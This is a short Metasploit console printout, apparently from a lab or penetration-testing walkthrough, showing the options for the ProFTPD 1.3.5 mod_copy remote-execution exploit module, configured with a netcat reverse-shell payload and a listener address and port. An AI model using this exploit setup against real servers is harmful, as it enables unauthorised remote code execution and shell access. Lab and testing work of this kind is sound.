 msf exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, socks5h, http, sapni, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Downloads
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5